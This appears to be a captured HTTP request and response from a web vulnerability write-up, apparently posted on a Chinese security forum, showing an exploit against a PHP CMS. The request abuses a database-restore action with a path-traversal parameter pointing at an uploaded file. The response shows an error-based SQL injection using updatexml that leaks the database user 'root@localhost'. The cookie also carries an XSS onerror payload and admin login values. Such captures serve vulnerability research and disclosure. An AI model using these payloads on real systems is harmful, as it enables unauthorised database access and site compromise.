 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /index.php?case=database&act=dorestore&admin_dir=admin&db_dir=../../upload/images/202110 HTTP/1.1
2 Host: cms.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Edg/92.0.902.84
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1630128694; Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1630234129; bdshare_firstime=
1630234924756; tw_comment_author=%3Cimg%20src%3D1%20onerror%3Dalert(1)%3E; PHPSESSID=3bbc0ha7p6mls0jlko5494v5oh; login_username=
admin; login_password=870e8b4746f83292794b480d0408b654
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Oct 2021 13:15:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 123
11
12 查询失败:
13 select updatexml(1,concat(0x7e,user(),0x7e),1)<br/>
14 1105<br/>
15 XPATH syntax error: '~root@localhost~'<br/>
16
先知社区